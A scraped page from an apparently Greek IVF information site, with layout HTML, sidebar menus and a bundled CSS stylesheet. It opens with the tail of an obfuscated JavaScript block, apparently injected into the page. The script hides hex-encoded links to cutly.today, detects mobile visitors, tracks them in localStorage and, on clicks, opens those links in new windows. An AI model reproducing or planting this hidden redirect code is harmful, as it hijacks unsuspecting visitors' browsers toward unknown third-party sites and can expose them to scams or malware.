_0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x76\x55\x46\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x76\x4c\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x59\x6e\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 
							

	
	</div>                            </div>
                            
                                                        <div id="ja-content-bottom" class="ja-content-bottom clearfix">
                                	<div class="ja-moduletable moduletable  clearfix" id="Mod109">
						<div class="ja-box-ct clearfix">
		<form action="/index.php/el/positivetest-2.html" method="post" class="search">
		<label for="mod-search-searchword"> </label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="40" value=" "  onblur="if (this.value=='') this.value=' ';" onfocus="if (this.value==' ') this.value='';" /><input type="submit" value="Αναζητηση" class="button" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="304" />
</form>
		</div>
    </div>
	                            </div>
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                <!-- RIGHT COLUMN-->
        <div id="ja-right" class="column sidebar" style="width:40%">

                        <div id="ja-right-mass-top" class="ja-mass ja-mass-top clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod192">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<div style="text-align: center;">
<table border="0" style="width: 345px; height: 154px;">
<tbody>
<tr>
<td><a href="https://twitter.com/#!/IVFLIFE" target="_blank" rel="noopener" title="Follw me on Twitter"><img src="/images/buttons/buttons/forum2_small.gif" alt="forum2 small" width="100" height="120" /></a></td>
<td><a href="http://mobile.twitter.com/IVFLIFE" target="_self"><img src="/images/stories/sw-twitter-button2.png" alt="twitter" width="26" height="26" /></a> &nbsp; <a href="http://www.facebook.com/groups/100448030017513/" target="_blank" rel="noopener"><img src="/images/stories/facebook_button.png" alt="facebook_button" width="26" height="26" /></a> &nbsp; <a href="http://kosmogoniaivf.blogspot.gr/" target="_blank" rel="noopener"><img src="/images/stories/bloggericon.png" alt="blog" width="26" height="26" title="Visit my Blog" /></a>&nbsp; <a href="http://www.youtube.com/user/kosmogonia" target="_blank" rel="noopener"><img src="/images/2013/you_tube.gif" alt="you tube" width="69" height="26" /></a><br /><span style="color: #808080;"></span></td>
</tr>
<tr>
<td colspan="2"><span style="font-size: 14pt;"><strong><span style="color: #999999;">Follow, like &amp; share....</span></strong></span></td>
</tr>
</tbody>
</table>
</div></div>
		</div>
    </div>
	            </div>
            
                        <div class="ja-colswrap clearfix ja-r2">
                                <div id="ja-right1" class="ja-col ja-right1 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod134">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-306"><a href="/index.php/el/contact-us-2.html" ><img src="/images/2013/extraside.gif" alt="Επικοινωνία side title" /></a></li><li class="item-212"><a href="/index.php/el/contact-us.html" >Επικοινωνία</a></li><li class="item-236"><a href="/index.php/el/test1.html" >Hot!!</a></li><li class="item-237"><a href="/index.php/el/test2.html" >Εμβρυολογία plus</a></li><li class="item-238"><a href="/index.php/el/test3.html" >Αφιερωμα: Γενετική</a></li><li class="item-213"><a href="/index.php/el/esum-2.html" >E-συμβουλευτική</a></li><li class="item-17 parent"><a href="/index.php/el/information-17.html" >Πληροφορίες</a></li></ul>
		</div>
    </div>
	                </div>
                
                                <div id="ja-right2" class="ja-col ja-right2 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod133">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-307"><a href="/index.php/el/archives-2.html" ><img src="/images/2013/archivesside.gif" alt="Αρχεία side title" /></a></li><li class="item-230"><a href="/index.php/el/archives.html" >Αρχεία</a></li><li class="item-85"><a href="/index.php/el/videos-85.html" >Βίντεο</a></li><li class="item-88"><a href="/index.php/el/images2.html" >Εικόνες</a></li><li class="item-89"><a href="/index.php/el/downloads.html" >Downloads (PDF)</a></li><li class="item-91"><a href="/index.php/el/profs.html" >Επαγγελματίες</a></li><li class="item-90 parent"><a href="/index.php/el/labservices.html" >Lab Services</a></li></ul>
		</div>
    </div>
	                </div>
                            </div>
                                    <div id="ja-right-mass-bottom" class="ja-mass ja-mass-bottom clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod150">
						<div class="ja-box-ct clearfix">
		<div class="random-image">
<a href="http://www.kosmogonia.gr/index.php/el/esum-2">
	<img src="/images/2013/random/2010.jpg" alt="2010.jpg" width="358" height="223" /></a>
</div>
		</div>
    </div>
	            </div>
                    </div>
        <!-- //RIGHT COLUMN-->
                        </div>
                </div>
    <script type="text/javascript">
	/*fix height for middle area columns*/
	function fixColsHeight () {
		equalHeight (['ja-left', 'ja-main', 'ja-right']);
		if (!$('ja-right-mass-bottom')) fixHeight (['ja-right1', 'ja-right2'], ['ja-right'], ['ja-right-mass-top']);
		if (!$('ja-left-mass-bottom')) fixHeight (['ja-left1', 'ja-left2'], ['ja-left'], ['ja-left-mass-top']);
		if (!$('ja-content-mass-bottom')) fixHeight (['ja-current-content', 'ja-inset1', 'ja-inset2'],['ja-main'], ['ja-content-mass-top']);
		if (!$('ja-content-bottom')) fixHeight (['ja-content-main'], ['ja-current-content'], ['ja-content-top']);
	}
	window.addEvent ('load', function () {
		fixColsHeight.delay (100, this);
	});
</script>    <!-- //MAIN CONTAINER -->

                <div id="ja-botsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod140">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://kosmogoniaivf.blogspot.gr/" target="_blank"><img alt="blogatbottom" src="/images/2013/blogatbottom.gif" width="950" height="134" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-botsl .ja-box') });
</script>            </div>
                        </div>
            <div id="ja-footer"
            	class="wrap ">
                   <div class="main clearfix">
               
	
	<div class="ja-copyright">
		

<div class="custom"  >
	<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/index.php/el/positivetest-2/10-greek/all/106-disclaimer.html"><strong><span style="font-size: 12pt;">Όροι χρήσης</span></strong></a></p></div>

	</div>
	
	            </div>
                        </div>
</div>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://kosmogonia.gr/t3-assets/css_7c95a.css
body_size: 22914
content:
/* 077.style.css */
 .ja-thumbnailwrap{margin-bottom:10px;}.thumb-left{float:left;margin-right:15px;}.thumb-right{float:right;margin-left:15px;}.ja-thumbnail{position:relative;}.thumbnail{position:absolute;top:0;left:0;z-index:1;}.thumbnail *{float:none !important;margin:0 !important;}.ja-thumbnailwrap ul.nav{font-size:92%;text-transform:uppercase;margin:1px 0 0;background:#f7f7f7;color:#999;position:relative;text-align:center;}.ja-thumbnailwrap ul.nav li{margin:0;padding:0 5px;background:none;cursor:pointer;display:inline;line-height:1.8;}.ja-thumbnailwrap ul.nav li.next{position:absolute;right:0;top:0;text-align:right;}.ja-thumbnailwrap ul.nav li.prev{position:absolute;left:0;top:0;}.ja-thumbnailwrap ul.nav li.counter{margin:0 !important;float:none;text-align:center;text-transform:lowercase;display:inline;}.ja-thumbnailwrap ul.nav li.counter span{background:none;border:none;padding:0;color:#666;float:none;}.ja-thumbnailwrap ul.nav li.next:hover,.ja-thumbnailwrap ul.nav li.prev:hover{color:#000;}

/* e4c.jcemediabox.css */
 @media print{a.jcepopup span.jcemediabox-zoom-image{background:none !important;}}#jcemediabox-popup-page,#jcemediabox-popup-overlay,#jcemediabox-popup-body,#jcemediabox-popup-loader,#jcemediabox-popup-container,#jcemediabox-popup-content,#jcemediabox-popup-content,#jcemediabox-popup-object,#jcemediabox-popup-iframe,#jcemediabox-popup-img{left:0;top:0;margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;height:100%;width:100%;}#jcemediabox-popup-page{position:fixed;z-index:10000;}#jcemediabox-popup-overlay{position:absolute;cursor:pointer;}#jcemediabox-popup-frame{position:relative;overflow:visible;height:100%;z-index:10001;cursor:pointer;}#jcemediabox-popup-body{position:relative;overflow:visible;margin:0 auto;width:300px;height:300px;z-index:10002;cursor:default;}#jcemediabox-popup-loader{text-align:center;line-height:0;}#jcemediabox-popup-info-bottom,#jcemediabox-popup-info-top{overflow:hidden;position:relative;margin:0;padding:0;border:0;visibility:hidden;}#jcemediabox-popup-container{overflow:hidden;}#jcemediabox-popup-content.broken-image{background:url('../plugins/system/jcemediabox/img/broken-image.png') no-repeat center;}#jcemediabox-popup-content.broken-media{background:url('../plugins/system/jcemediabox/img/broken-media.png') no-repeat center;}#jcemediabox-popup-content.broken-page{background:url('../plugins/system/jcemediabox/img/broken-page.png') no-repeat center;}#jcemediabox-popup-content p.media-support{font-size:20px;color:#888;font-weight:bold;text-align:center;height:100%;position:relative;top:50%;margin-top:-10px;}#jcemediabox-popup-img,#jcemediabox-popup-object,#jcemediabox-popup-iframe{text-align:center;}#jcemediabox-popup-ajax{overflow:auto;border:0;padding:0;margin:0;width:auto;height:100%;background-color:#ffffff;}a.jcepopup[type="image"],a.jcepopup[href$=".jpg"],a.jcepopup[href$=".png"],a.jcepopup[href$=".gif"],a.jcepopup[href$=".tiff"],a.jcepopup[href$=".bmp"]{line-height:0;}a.jcepopup span.jcemediabox-zoom-span{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;cursor:pointer;display:inline-block;overflow:hidden;position:relative;}a.jcepopup span.jcemediabox-zoom-image{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;display:block;background:transparent url('../plugins/system/jcemediabox/img/zoom-img.png') no-repeat bottom right;width:100%;height:100%;position:absolute;z-index:1;bottom:0;left:0;}a.jcepopup.icon-left span.jcemediabox-zoom-image,a.jcepopup.icon-bottom-left span.jcemediabox-zoom-image{background-position:bottom left;}a.jcepopup.icon-top-left span.jcemediabox-zoom-image{background-position:top left;}a.jcepopup.icon-top span.jcemediabox-zoom-image,a.jcepopup.icon-top-right span.jcemediabox-zoom-image{background-position:top right;}a.jcepopup.icon-center span.jcemediabox-zoom-image{background-position:center center;}a.jcepopup.icon-center-left span.jcemediabox-zoom-image{background-position:center left;}a.jcepopup.icon-center-right span.jcemediabox-zoom-image{background-position:center right;}a.jcepopup.icon-center-top span.jcemediabox-zoom-image{background-position:center top;}a.jcepopup.icon-center-bottom span.jcemediabox-zoom-image{background-position:center top;}a.jcepopup span.jcemediabox-zoom-link,a.jcepopup span.jcemediabox-zoom-link.icon-right{padding-right:16px;background:transparent url('../plugins/system/jcemediabox/img/zoom-link.gif') no-repeat center right;display:inherit;}a.jcepopup span.jcemediabox-zoom-link.icon-left{padding-left:18px;background:transparent url('../plugins/system/jcemediabox/img/zoom-link.gif') no-repeat center left;}#jcemediabox-popup-caption,#jcemediabox-popup-caption h4,#jcemediabox-popup-caption p{margin:0;padding:0;border:0;}div.jcemediabox-tooltip,div.jcemediabox-tooltip-simple{z-index:10010;width:180px;text-align:left;color:#000000;background-color:#ffffff;border:1px solid black;padding:4px;float:none;max-width:100%;position:absolute;top:0;left:0;visibility:hidden;}div.jcemediabox-tooltip h4,div.jcemediabox-tooltip-simple h4{font-weight:bold;font-size:11px;margin:0;background:none;padding:0;}div.jcemediabox-tooltip p,div.jcemediabox-tooltip-simple p{font-size:11px;background:none;margin:0;padding:0;}a.jcepopup.ie6 span.jcemediabox-zoom-image{background:transparent url('../plugins/system/jcemediabox/img/zoom-img.png') no-repeat;width:20px;height:20px;left:auto;top:auto;right:0;}a.jcepopup.ie6 span.jcemediabox-zoom-link{display:inline-block;}a.jcepopup.ie6.icon-left span.jcemediabox-zoom-image,a.jcepopup.icon-bottom-left span.jcemediabox-zoom-image{top:auto;right:0;}a.jcepopup.ie6.icon-top span.jcemediabox-zoom-image,a.jcepopup.icon-top-right span.jcemediabox-zoom-image{top:0;}a.jcepopup.ie6.icon-left span.jcemediabox-zoom-image{left:0;right:auto;}

/* 7c4.style.css */
 #jcemediabox-popup-frame{padding:10px;}#jcemediabox-popup-container{background-color:#ffffff;}#jcemediabox-popup-loader{background:url('../plugins/system/jcemediabox/themes/standard/img/loader.gif') no-repeat center center;}#jcemediabox-popup-content{padding:0 10px;}.jcemediabox-popup-corner-tl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tl.png') no-repeat left top;clear:both;height:10px;}.jcemediabox-popup-corner-tr{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tr.png') no-repeat right top;height:10px;}.jcemediabox-popup-corner-tc{background-color:#ffffff;height:10px;margin:0 10px;width:auto;}.jcemediabox-popup-corner-bl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-bl.png') no-repeat left bottom;clear:both;height:10px;}.jcemediabox-popup-corner-br{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-br.png') no-repeat right bottom;height:10px;}.jcemediabox-popup-corner-bc{background-color:#ffffff;height:10px;margin:0 10px;width:auto;}#jcemediabox-popup-info-bottom{padding-top:10px;margin-top:-20px;}#jcemediabox-popup-closelink{width:20px;height:20px;background:#cccccc url('../plugins/system/jcemediabox/themes/standard/img/close.png') no-repeat;bottom:0;top:10px;right:10px;position:relative;float:right;border:none;}#jcemediabox-popup-nav{line-height:10px;padding:10px;background-color:#ffffff;}#jcemediabox-popup-prev,#jcemediabox-popup-next{width:20px;height:20px;position:absolute;border:none;background-color:#cccccc;background-repeat:no-repeat;}#jcemediabox-popup-closelink:hover,#jcemediabox-popup-prev:hover,#jcemediabox-popup-next:hover{background-color:#333333;}#jcemediabox-popup-prev{background-image:url('../plugins/system/jcemediabox/themes/standard/img/prev.png');left:10px;}#jcemediabox-popup-next{background-image:url('../plugins/system/jcemediabox/themes/standard/img/next.png');right:10px;}span#jcemediabox-popup-numbers{text-align:center;display:block;}span#jcemediabox-popup-numbers a{border:none;display:inline-block;margin:0px 1px;width:20px;}span#jcemediabox-popup-numbers a:active,span#jcemediabox-popup-numbers a:visited,span#jcemediabox-popup-numbers a:link,span#jcemediabox-popup-numbers a:hover{font-weight:bold;text-decoration:none;color:#000000;}span#jcemediabox-popup-numbers a:hover{font-size:1.2em;}span#jcemediabox-popup-numbers a.active{cursor:default;font-size:1.2em;}#jcemediabox-popup-caption{padding:10px 35px 0px 10px;background-color:#ffffff;}#jcemediabox-popup-caption h4 a:active,#jcemediabox-popup-caption p a:active,#jcemediabox-popup-caption h4 a:hover,#jcemediabox-popup-caption p a:hover,#jcemediabox-popup-caption h4 a:visited,#jcemediabox-popup-caption p a:visited,#jcemediabox-popup-caption h4 a,#jcemediabox-popup-caption p a{color:#000000;font-weight:bold;text-decoration:none;}div.jcemediabox-tooltip{color:#000000;border:0;background:none;}div.jcemediabox-tooltip h4{color:#000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-left{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tl.png') no-repeat top left;clear:both;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-right{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tr.png') no-repeat top right;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-center{background-color:#ffffff;height:4px !important;margin:0 4px;overflow:hidden;border-top:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-left{clear:both;background-color:#ffffff;border-left:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-right{background-color:#ffffff;border-right:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-center{margin:0 4px;background-color:#ffffff;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-left{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-bl.png') no-repeat bottom left;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-center{background-color:#ffffff;height:4px !important;margin:0 4px;overflow:hidden;border-bottom:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-right{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-br.png') no-repeat bottom right;}#jcemediabox-popup-page.ie6 #jcemediabox-popup-nav{height:10px;}#jcemediabox-popup-page.ie6 #jcemediabox-popup-caption{margin-top:-1px;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-top-left{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tl.gif') no-repeat top left;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-top-right{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tr.gif') no-repeat top right;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-bottom-left{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-bl.gif') no-repeat bottom left;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-bottom-right{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-br.gif') no-repeat bottom right;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-tl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tl.gif') no-repeat left top;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-tc{overflow:hidden;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-tr{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tr.gif') no-repeat right top;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-bl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-bl.gif') no-repeat left bottom;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-bc{overflow:hidden;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-br{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-br.gif') no-repeat right bottom;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tc,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tr,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-bc,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-br{display:none;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tl,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-bl{background:#ffffff none;width:auto;margin:0;height:11px;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tl{border-top-left-radius:5px;border-top-right-radius:5px;margin-bottom:-1px;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-bl{border-bottom-left-radius:5px;border-bottom-right-radius:5px;margin-top:-1px;}#jcemediabox-popup-page.idevice #jcemediabox-popup-closelink{top:10px;}#jcemediabox-popup-page.idevice #jcemediabox-popup-prev,#jcemediabox-popup-page.idevice #jcemediabox-popup-next{margin:0;}#jcemediabox-popup-page.idevice #jcemediabox-popup-caption{margin:-1px 0;}#jcemediabox-popup-page.idevice #jcemediabox-popup-nav{margin-bottom:-1px;}#jcemediabox-popup-page.idevice span#jcemediabox-popup-numbers{margin-top:5px;}

/* b1b.icomoon.css */
@font-face{font-family:'IcoMoon';src:url('../media/jui/fonts/IcoMoon.eot');src:url('../media/jui/fonts/IcoMoon.eot?#iefix') format('embedded-opentype'),url('../media/jui/fonts/IcoMoon.svg#IcoMoon') format('svg'),url('../media/jui/fonts/IcoMoon.woff') format('woff'),url('../media/jui/fonts/IcoMoon.ttf') format('truetype');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:'IcoMoon';content:attr(data-icon);speak:none;}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'IcoMoon';font-style:normal;speak:none;}[class^="icon-"].disabled,[class*=" 